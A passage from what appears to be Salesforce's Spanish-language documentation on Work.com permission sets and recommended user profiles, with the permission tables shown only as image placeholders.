## **Tabla 25: Permisos del sistema de Creador de insignias personalizadas**



## Creador de premios

El conjunto de permisos Creador de premios está destinado a usuarios que tienen la capacidad de vincular insignias a premios tangibles.

Nota: Este conjunto de permisos debe asignarse además del conjunto de permisos de Usuario estándar.  $\mathbb{Z}$ 



### **Tabla 26: Configuración de objetos de Creador de premios**

#### **Tabla 27: Permisos del sistema de Creador de premios**



## Administrador de Work.com

El conjunto de permisos Administrador de Work.com otorga a un usuario acceso de administración completo a los objetos y funciones de Work.com. Este conjunto de permisos debe asignarse en vez del conjunto de permisos de Usuario estándar.



#### **Tabla 28: Configuración de objetos de Usuario estándar**




#### **Tabla 29: Permisos del sistema de Administrador de Work.com**



#### CONSULTE TAMBIÉN

[Acceso a funciones de Work.com](#page-2103-0)

[Asignar conjuntos de permisos de Work.com](#page-2104-0)

# Perfiles de Work.com recomendados

Cree diversos perfiles para varios tipos de usuarios de Work.com.

Cree un nuevo perfil para cada tipo de usuario de Work.com. Para obtener más información sobre la creación de perfiles, consulte [Trabajo con perfiles en la interfaz original de perfiles](#page-552-0) o [Trabajar en](#page-546-0) [la página de descripción general de Interfaz de usuario de perfil mejorado](#page-546-0) dependiendo de si tiene activada la preferencia Activar Interfaz de usuario de perfil mejorado.

Nota: Las organizaciones con Professional Edition tendrán que otorgar acceso a través de los perfiles existentes. Los perfiles Usuario solo de Work.com, Usuario solo de Chatter y Usuario estándar otorgan acceso básico a los objetos de Work.com. El perfil Administrador del sistema otorga a los usuarios acceso de administración completo a todas las funciones de Work.com.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Utilice las tablas que aparecen a continuación para asignar las configuraciones de objetos y los permisos del sistema apropiados para cada perfil.

## Usuario estándar

El perfil Usuario estándar otorga a un usuario todas las características básicas de Work.com.



### **Tabla 30: Configuración de objetos de Usuario estándar**







# Gestor del ciclo de desempeño

El perfil Gestor del ciclo de desempeño se utiliza normalmente para crear e implementar resúmenes de desempeño para empleados.



#### **Tabla 32: Configuración de objetos Gestor del ciclo de desempeño**





**Tabla 33: Permisos del sistema de Gestor del ciclo de desempeño**

## Administrador de Work.com

El perfil Administrador de Work.com otorga a un usuario acceso de administración completo a los objetos y funciones de Work.com.



